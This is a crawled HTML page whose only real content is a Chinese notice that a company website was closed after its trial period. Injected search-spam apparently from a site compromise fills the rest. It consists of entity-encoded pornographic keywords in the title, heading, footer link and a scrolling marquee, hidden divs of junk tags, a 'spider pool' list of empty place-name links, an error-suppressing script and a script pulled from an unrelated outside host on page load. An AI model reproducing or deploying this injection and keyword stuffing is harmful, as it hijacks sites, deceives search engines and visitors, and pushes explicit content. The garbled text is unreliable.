

--- FILE ---
content_type: text/html
request_url: http://www.homee-away.com/gysjzt/
body_size: 5693
content:
<!DOCTYPE HTML><html><head><meta charset='utf-8'><meta http-equiv='X-UA-Compatible' content='IE=edge' /><meta name='keywords' content='-'/><meta name='description' content='-'/><title>&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#19981;&#21345;&#124;&#26080;&#30721;&#25104;&#97;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#33394;&#32508;&#21512;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#57;&#49;&#124;&#20122;&#27954;&#97;&#32423;&#21320;&#22812;&#32447;&#19978;&#30475;&#19981;&#21345;&#124;&#20013;&#22269;&#22269;&#35821;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#124;&#23381;&#22919;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#29245;&#29245;&#124;&#38738;&#38738;&#33609;&#57;&#55;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#13;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#65;&#86;&#124;&#20061;&#20061;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#28608;&#24773;&#32593;&#124;&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#124;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30333;&#19997;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#27431;&#20122;&#13;&#44;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#40635;&#35910;&#124;&#20037;&#20037;&#22269;&#20135;&#20013;&#25991;&#23383;&#20122;&#27954;&#24149;&#124;&#20037;&#20037;&#31934;&#21697;&#33394;&#23159;&#23159;&#22269;&#20135;&#31119;&#21033;&#124;&#65;&#32423;&#22269;&#20135;&#20081;&#29702;&#20262;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19987;&#21306;&#27431;&#32654;&#21160;&#28459;&#124;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#32;&#26085;&#38889;&#32;&#32508;&#21512;&#32;&#22270;&#29255;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;&#13;</title><style type='text/css' media='screen,print'>body{ background:#F9F9F9;margin: 0px;font-family:'微軟雅黑','宋體'; font-size:12px;}.box{width: 100%;margin: 0 auto;height: auto}.box .titleContent { width: 100%;border-bottom-color: #e3e3e3;line-height:50px; background-color: #FFF;border-bottom-style: solid;border-bottom-width: 1px;}.box .titleContent .title{width:300px;height:50px;margin-left:15%;padding-top:20px; padding:2px;  font-family:'微軟雅黑'; font-size:20px;color: #4266b2;}.box .content{width:700px;height:auto;margin:0 auto; border-top-color: #fff;background-color: #f9f9f9;border-top-style: solid;border-top-width: 1px; }.box .content .errorImg{width:230px;height:150px; margin:30px auto 0px; background: url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -30px;}.content .msg{ width: 670px;height: 120px; padding:10px; background-color:  #F0F5FE ;border: 1px solid #CDDCF4;}.msg .img{width: 50px;height: 50px; margin-left:20px;margin-top:30px;  background: url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -190px;height:35px;display:inline;float: left;}.msg .info {width: 500px;padding-left:5px;padding-top:30px; vertical-align:middle; text-align:left;display: inline;float: left;font-family:'Arial','宋體'; font-size:14px;color: #333333}.msg .info a{color:#0000FF;}.content .errorButton{width:300px;height:30px; margin-top: 20px;}.errorButton .refresh{width: 140px; border:1px solid #BBB;height:28px;background:url("http://jz.508sys.com/image/error/err_img_bg.png") repeat 0px 0px; display: inline;float: left;cursor:pointer; }.refresh .refreshImg{background: url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -230px; margin-top:8px; height:15px;padding-left:17px;;margin-left:10px; display: inline;float: left;}.refresh .refreshTxt{margin-left:6px; display: inline;float: left;margin-top: 6px;}.errorButton .back{width: 100px; border:1px solid #BBB;height:28px;background:url("http://jz.508sys.com/image/error/err_img_bg.png") repeat 0px 0px; display: inline;float: left;cursor:pointer; }.back .backImg{ background:  url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -250px;height:15px;padding-left:17px;margin-left:10px; margin-top:8px; display: inline;float: left;}.back .backTxt{ color: #333;display: inline;float: left;margin-top: 6px;margin-left:6px;}.errorButton a{text-decoration:none; color:#000; }.errorButton .backIndex{display:inline;float: left;margin-left: 20px;}.msg .jumpLink{text-decoration:none}.msg .jumpLink:hover{text-decoration:underline}</style><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.homee-away.com/">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;</a></h1>
<div id="uvr13" class="pl_css_ganrao" style="display: none;"><em id="uvr13"></em><pre id="uvr13"><mark id="uvr13"></mark></pre><dfn id="uvr13"><strike id="uvr13"></strike></dfn><label id="uvr13"><tfoot id="uvr13"></tfoot></label><sub id="uvr13"></sub><dl id="uvr13"><dfn id="uvr13"><noscript id="uvr13"><dfn id="uvr13"></dfn></noscript></dfn></dl><p id="uvr13"></p><code id="uvr13"><strong id="uvr13"><abbr id="uvr13"></abbr></strong></code><mark id="uvr13"></mark><ul id="uvr13"></ul><small id="uvr13"></small><span id="uvr13"><form id="uvr13"><legend id="uvr13"></legend></form></span><small id="uvr13"></small><samp id="uvr13"></samp><table id="uvr13"></table><pre id="uvr13"><del id="uvr13"><code id="uvr13"><pre id="uvr13"></pre></code></del></pre><i id="uvr13"><ins id="uvr13"><var id="uvr13"></var></ins></i><td id="uvr13"></td><dfn id="uvr13"></dfn><em id="uvr13"><small id="uvr13"><tbody id="uvr13"><dfn id="uvr13"></dfn></tbody></small></em><strike id="uvr13"><option id="uvr13"><s id="uvr13"><ul id="uvr13"></ul></s></option></strike><blockquote id="uvr13"><bdo id="uvr13"><tr id="uvr13"></tr></bdo></blockquote><em id="uvr13"><style id="uvr13"><mark id="uvr13"><dfn id="uvr13"></dfn></mark></style></em><fieldset id="uvr13"><acronym id="uvr13"><strong id="uvr13"><big id="uvr13"></big></strong></acronym></fieldset><dfn id="uvr13"><sub id="uvr13"><optgroup id="uvr13"></optgroup></sub></dfn><em id="uvr13"></em><dl id="uvr13"><noframes id="uvr13"><p id="uvr13"></p></noframes></dl><em id="uvr13"></em><font id="uvr13"></font><sub id="uvr13"><label id="uvr13"><progress id="uvr13"><th id="uvr13"></th></progress></label></sub><pre id="uvr13"></pre><tr id="uvr13"></tr><table id="uvr13"></table><pre id="uvr13"><meter id="uvr13"><nobr id="uvr13"></nobr></meter></pre><sup id="uvr13"></sup><acronym id="uvr13"></acronym><small id="uvr13"></small><menu id="uvr13"><em id="uvr13"></em></menu><font id="uvr13"></font><strong id="uvr13"></strong><nobr id="uvr13"><dfn id="uvr13"></dfn></nobr><del id="uvr13"><cite id="uvr13"></cite></del><tbody id="uvr13"></tbody><th id="uvr13"><pre id="uvr13"><dfn id="uvr13"><strike id="uvr13"></strike></dfn></pre></th><span id="uvr13"><optgroup id="uvr13"><legend id="uvr13"><rp id="uvr13"></rp></legend></optgroup></span><var id="uvr13"><acronym id="uvr13"><menu id="uvr13"></menu></acronym></var><thead id="uvr13"><ruby id="uvr13"><ol id="uvr13"><em id="uvr13"></em></ol></ruby></thead><dd id="uvr13"><li id="uvr13"><tfoot id="uvr13"></tfoot></li></dd><th id="uvr13"><pre id="uvr13"><dfn id="uvr13"><strike id="uvr13"></strike></dfn></pre></th><div id="uvr13"></div><acronym id="uvr13"><strong id="uvr13"><samp id="uvr13"></samp></strong></acronym><output id="uvr13"><dl id="uvr13"></dl></output><center id="uvr13"></center><abbr id="uvr13"></abbr><wbr id="uvr13"><kbd id="uvr13"><dl id="uvr13"></dl></kbd></wbr><output id="uvr13"></output><address id="uvr13"></address><em id="uvr13"><rt id="uvr13"><kbd id="uvr13"></kbd></rt></em><rt id="uvr13"></rt><dl id="uvr13"></dl><nav id="uvr13"></nav><sup id="uvr13"><option id="uvr13"></option></sup><strong id="uvr13"></strong><tbody id="uvr13"></tbody><del id="uvr13"></del><kbd id="uvr13"></kbd><style id="uvr13"></style><div id="uvr13"></div><span id="uvr13"></span><tt id="uvr13"></tt><option id="uvr13"><source id="uvr13"></source></option><pre id="uvr13"></pre><s id="uvr13"><delect id="uvr13"></delect></s><mark id="uvr13"></mark><em id="uvr13"><style id="uvr13"><mark id="uvr13"></mark></style></em><progress id="uvr13"></progress><video id="uvr13"><tfoot id="uvr13"><b id="uvr13"></b></tfoot></video><button id="uvr13"></button><form id="uvr13"><xmp id="uvr13"><track id="uvr13"></track></xmp></form><i id="uvr13"></i><blockquote id="uvr13"></blockquote><th id="uvr13"></th><cite id="uvr13"><center id="uvr13"><input id="uvr13"></input></center></cite><tbody id="uvr13"><noframes id="uvr13"><td id="uvr13"><tr id="uvr13"></tr></td></noframes></tbody><small id="uvr13"><p id="uvr13"><ruby id="uvr13"></ruby></p></small><pre id="uvr13"><sup id="uvr13"><dd id="uvr13"></dd></sup></pre><strong id="uvr13"></strong><tr id="uvr13"><abbr id="uvr13"><wbr id="uvr13"><abbr id="uvr13"></abbr></wbr></abbr></tr><object id="uvr13"></object><ins id="uvr13"><label id="uvr13"><thead id="uvr13"></thead></label></ins><i id="uvr13"><tr id="uvr13"><var id="uvr13"><thead id="uvr13"></thead></var></tr></i><ruby id="uvr13"></ruby><ins id="uvr13"><optgroup id="uvr13"><center id="uvr13"><noscript id="uvr13"></noscript></center></optgroup></ins><style id="uvr13"></style><dd id="uvr13"></dd><sub id="uvr13"><label id="uvr13"><progress id="uvr13"></progress></label></sub><del id="uvr13"><strike id="uvr13"><center id="uvr13"></center></strike></del><strike id="uvr13"></strike><abbr id="uvr13"><center id="uvr13"></center></abbr><output id="uvr13"><strong id="uvr13"><font id="uvr13"><label id="uvr13"></label></font></strong></output><tr id="uvr13"></tr><var id="uvr13"></var><ins id="uvr13"><th id="uvr13"><bdo id="uvr13"><tr id="uvr13"></tr></bdo></th></ins><menuitem id="uvr13"></menuitem><em id="uvr13"><span id="uvr13"></span></em><menuitem id="uvr13"><listing id="uvr13"><sup id="uvr13"></sup></listing></menuitem><i id="uvr13"><ins id="uvr13"><var id="uvr13"><thead id="uvr13"></thead></var></ins></i><rp id="uvr13"><tbody id="uvr13"></tbody></rp><sup id="uvr13"></sup><rp id="uvr13"><tbody id="uvr13"><tt id="uvr13"></tt></tbody></rp><big id="uvr13"></big><u id="uvr13"></u><source id="uvr13"><ins id="uvr13"></ins></source><var id="uvr13"><address id="uvr13"><strong id="uvr13"><big id="uvr13"></big></strong></address></var><wbr id="uvr13"></wbr><abbr id="uvr13"><center id="uvr13"><abbr id="uvr13"><strike id="uvr13"></strike></abbr></center></abbr><ol id="uvr13"></ol><dd id="uvr13"><li id="uvr13"></li></dd><output id="uvr13"></output><pre id="uvr13"></pre><strike id="uvr13"><rp id="uvr13"></rp></strike><progress id="uvr13"></progress><sup id="uvr13"></sup><i id="uvr13"><tr id="uvr13"></tr></i><video id="uvr13"><tfoot id="uvr13"><b id="uvr13"><legend id="uvr13"></legend></b></tfoot></video><ruby id="uvr13"></ruby><code id="uvr13"></code><ruby id="uvr13"></ruby><form id="uvr13"></form><button id="uvr13"></button><legend id="uvr13"><mark id="uvr13"></mark></legend><dd id="uvr13"><li id="uvr13"></li></dd><rp id="uvr13"><dl id="uvr13"></dl></rp><var id="uvr13"></var><meter id="uvr13"></meter><tt id="uvr13"><i id="uvr13"></i></tt><ruby id="uvr13"></ruby><address id="uvr13"></address><rp id="uvr13"></rp><tbody id="uvr13"><tfoot id="uvr13"><em id="uvr13"><wbr id="uvr13"></wbr></em></tfoot></tbody><code id="uvr13"><dfn id="uvr13"><table id="uvr13"><thead id="uvr13"></thead></table></dfn></code><button id="uvr13"></button><menuitem id="uvr13"></menuitem><center id="uvr13"></center><address id="uvr13"></address><optgroup id="uvr13"></optgroup><fieldset id="uvr13"><acronym id="uvr13"></acronym></fieldset><mark id="uvr13"></mark><abbr id="uvr13"><dl id="uvr13"><font id="uvr13"></font></dl></abbr><th id="uvr13"><pre id="uvr13"><optgroup id="uvr13"></optgroup></pre></th></div><div   id="a6nhf33b"   class='box'><div   id="a6nhf33b"   class='titleContent'><div   id="a6nhf33b"   class='title'>網站關閉提示</div></div><div   id="a6nhf33b"   class='content'><div   id="a6nhf33b"   class='errorImg'></div><div   id="a6nhf33b"   class='msg'><div   id="a6nhf33b"   class='img'> </div><div   id="a6nhf33b"   class='info'>您訪問的企業網站已經關閉。<br>關閉原因：超過試用期。</div> </div> <div   id="a6nhf33b"   class='errorButton' id='errorBtn'></div></div></div></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.homee-away.com/" title="&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;
&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;
&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">庆元县</a>|
<a href="http://" target="_blank">宁蒗</a>|
<a href="http://" target="_blank">北宁市</a>|
<a href="http://" target="_blank">恩施市</a>|
<a href="http://" target="_blank">嵊州市</a>|
<a href="http://" target="_blank">仪征市</a>|
<a href="http://" target="_blank">从化市</a>|
<a href="http://" target="_blank">韶关市</a>|
<a href="http://" target="_blank">会昌县</a>|
<a href="http://" target="_blank">双桥区</a>|
<a href="http://" target="_blank">澄城县</a>|
<a href="http://" target="_blank">盱眙县</a>|
<a href="http://" target="_blank">克东县</a>|
<a href="http://" target="_blank">奎屯市</a>|
<a href="http://" target="_blank">乐清市</a>|
<a href="http://" target="_blank">介休市</a>|
<a href="http://" target="_blank">六枝特区</a>|
<a href="http://" target="_blank">安福县</a>|
<a href="http://" target="_blank">鹿邑县</a>|
<a href="http://" target="_blank">信宜市</a>|
<a href="http://" target="_blank">西平县</a>|
<a href="http://" target="_blank">鄂伦春自治旗</a>|
<a href="http://" target="_blank">高碑店市</a>|
<a href="http://" target="_blank">嘉禾县</a>|
<a href="http://" target="_blank">洞头县</a>|
<a href="http://" target="_blank">冕宁县</a>|
<a href="http://" target="_blank">宿迁市</a>|
<a href="http://" target="_blank">鹤山市</a>|
<a href="http://" target="_blank">额敏县</a>|
<a href="http://" target="_blank">大名县</a>|
<a href="http://" target="_blank">丁青县</a>|
<a href="http://" target="_blank">江油市</a>|
<a href="http://" target="_blank">丰城市</a>|
<a href="http://" target="_blank">连江县</a>|
<a href="http://" target="_blank">县级市</a>|
<a href="http://" target="_blank">马龙县</a>|
<a href="http://" target="_blank">康马县</a>|
<a href="http://" target="_blank">大田县</a>|
<a href="http://" target="_blank">江津市</a>|
<a href="http://" target="_blank">阿鲁科尔沁旗</a>|
<a href="http://" target="_blank">贵溪市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="zioe8" class="pl_css_ganrao" style="display: none;"><pre id="zioe8"></pre><center id="zioe8"></center><em id="zioe8"></em><em id="zioe8"></em><code id="zioe8"></code><noframes id="zioe8"><source id="zioe8"><tr id="zioe8"><fieldset id="zioe8"></fieldset></tr></source></noframes><tr id="zioe8"><tt id="zioe8"></tt></tr><output id="zioe8"></output><bdo id="zioe8"><pre id="zioe8"><optgroup id="zioe8"><center id="zioe8"></center></optgroup></pre></bdo><strong id="zioe8"></strong><form id="zioe8"><nav id="zioe8"><thead id="zioe8"></thead></nav></form><em id="zioe8"><style id="zioe8"></style></em><bdo id="zioe8"><span id="zioe8"></span></bdo><output id="zioe8"><u id="zioe8"></u></output><sup id="zioe8"><font id="zioe8"><pre id="zioe8"><ul id="zioe8"></ul></pre></font></sup><menuitem id="zioe8"></menuitem><rp id="zioe8"><tbody id="zioe8"><noframes id="zioe8"></noframes></tbody></rp><legend id="zioe8"><mark id="zioe8"></mark></legend><style id="zioe8"></style><address id="zioe8"></address><pre id="zioe8"><strike id="zioe8"><option id="zioe8"><form id="zioe8"></form></option></strike></pre><table id="zioe8"></table><ul id="zioe8"></ul><nav id="zioe8"></nav><strike id="zioe8"><noscript id="zioe8"><sup id="zioe8"><tt id="zioe8"></tt></sup></noscript></strike><pre id="zioe8"></pre><var id="zioe8"><acronym id="zioe8"></acronym></var><th id="zioe8"><button id="zioe8"><rt id="zioe8"></rt></button></th><em id="zioe8"><span id="zioe8"></span></em><strike id="zioe8"><noscript id="zioe8"><sup id="zioe8"></sup></noscript></strike><strong id="zioe8"></strong><fieldset id="zioe8"><acronym id="zioe8"><menu id="zioe8"></menu></acronym></fieldset><th id="zioe8"></th><big id="zioe8"><track id="zioe8"></track></big><strike id="zioe8"></strike><nobr id="zioe8"></nobr><tr id="zioe8"></tr><meter id="zioe8"></meter><output id="zioe8"></output><em id="zioe8"></em><rt id="zioe8"><form id="zioe8"><cite id="zioe8"><center id="zioe8"></center></cite></form></rt><pre id="zioe8"></pre><u id="zioe8"></u><mark id="zioe8"></mark><table id="zioe8"><td id="zioe8"><li id="zioe8"></li></td></table><dl id="zioe8"></dl><tbody id="zioe8"><noframes id="zioe8"><source id="zioe8"><tr id="zioe8"></tr></source></noframes></tbody><source id="zioe8"><u id="zioe8"><fieldset id="zioe8"><acronym id="zioe8"></acronym></fieldset></u></source><tt id="zioe8"><i id="zioe8"><menuitem id="zioe8"><var id="zioe8"></var></menuitem></i></tt><ruby id="zioe8"></ruby><dfn id="zioe8"></dfn><legend id="zioe8"></legend><dfn id="zioe8"><strike id="zioe8"><output id="zioe8"></output></strike></dfn><nav id="zioe8"></nav><strong id="zioe8"></strong><label id="zioe8"><delect id="zioe8"><listing id="zioe8"></listing></delect></label><xmp id="zioe8"><style id="zioe8"><tbody id="zioe8"><noframes id="zioe8"></noframes></tbody></style></xmp><video id="zioe8"></video><strike id="zioe8"></strike><tr id="zioe8"><var id="zioe8"></var></tr><pre id="zioe8"></pre><table id="zioe8"><td id="zioe8"><li id="zioe8"></li></td></table><sup id="zioe8"><option id="zioe8"><pre id="zioe8"><menuitem id="zioe8"></menuitem></pre></option></sup><form id="zioe8"><xmp id="zioe8"></xmp></form><big id="zioe8"><track id="zioe8"></track></big><thead id="zioe8"><li id="zioe8"><ol id="zioe8"><em id="zioe8"></em></ol></li></thead><form id="zioe8"><legend id="zioe8"><track id="zioe8"></track></legend></form><video id="zioe8"></video><progress id="zioe8"></progress><b id="zioe8"></b><ul id="zioe8"><strong id="zioe8"></strong></ul><thead id="zioe8"><object id="zioe8"></object></thead><button id="zioe8"></button><u id="zioe8"></u><dfn id="zioe8"><center id="zioe8"></center></dfn><big id="zioe8"></big><nav id="zioe8"></nav><cite id="zioe8"><center id="zioe8"><input id="zioe8"><blockquote id="zioe8"></blockquote></input></center></cite><ol id="zioe8"></ol><acronym id="zioe8"><abbr id="zioe8"><wbr id="zioe8"></wbr></abbr></acronym><dd id="zioe8"><label id="zioe8"></label></dd><b id="zioe8"></b><thead id="zioe8"><ruby id="zioe8"><ol id="zioe8"></ol></ruby></thead><strong id="zioe8"><pre id="zioe8"></pre></strong><label id="zioe8"><progress id="zioe8"></progress></label><small id="zioe8"><strong id="zioe8"></strong></small><dfn id="zioe8"><center id="zioe8"><output id="zioe8"><sup id="zioe8"></sup></output></center></dfn><div id="zioe8"><th id="zioe8"><acronym id="zioe8"></acronym></th></div><li id="zioe8"><progress id="zioe8"><em id="zioe8"><span id="zioe8"></span></em></progress></li><td id="zioe8"><li id="zioe8"><th id="zioe8"><button id="zioe8"></button></th></li></td><var id="zioe8"><acronym id="zioe8"></acronym></var><u id="zioe8"></u><option id="zioe8"><form id="zioe8"></form></option><strong id="zioe8"></strong><strong id="zioe8"></strong><rp id="zioe8"><tbody id="zioe8"><noframes id="zioe8"></noframes></tbody></rp><blockquote id="zioe8"><i id="zioe8"></i></blockquote><ol id="zioe8"><em id="zioe8"></em></ol><nobr id="zioe8"><pre id="zioe8"><u id="zioe8"><thead id="zioe8"></thead></u></pre></nobr><optgroup id="zioe8"></optgroup><thead id="zioe8"><li id="zioe8"><tfoot id="zioe8"><em id="zioe8"></em></tfoot></li></thead><source id="zioe8"><tr id="zioe8"></tr></source><li id="zioe8"></li><form id="zioe8"></form><em id="zioe8"><style id="zioe8"></style></em><th id="zioe8"><span id="zioe8"></span></th><ol id="zioe8"></ol><pre id="zioe8"><u id="zioe8"></u></pre><tbody id="zioe8"></tbody><tr id="zioe8"><abbr id="zioe8"></abbr></tr><strike id="zioe8"></strike><cite id="zioe8"></cite><wbr id="zioe8"><kbd id="zioe8"><dl id="zioe8"></dl></kbd></wbr><rp id="zioe8"><tbody id="zioe8"><tt id="zioe8"><i id="zioe8"></i></tt></tbody></rp><noscript id="zioe8"><tbody id="zioe8"></tbody></noscript><center id="zioe8"></center><tfoot id="zioe8"></tfoot><dl id="zioe8"><noframes id="zioe8"><p id="zioe8"></p></noframes></dl><acronym id="zioe8"><abbr id="zioe8"></abbr></acronym><b id="zioe8"></b><dfn id="zioe8"></dfn><sup id="zioe8"><option id="zioe8"><s id="zioe8"></s></option></sup><option id="zioe8"><s id="zioe8"><menuitem id="zioe8"><listing id="zioe8"></listing></menuitem></s></option><progress id="zioe8"></progress><fieldset 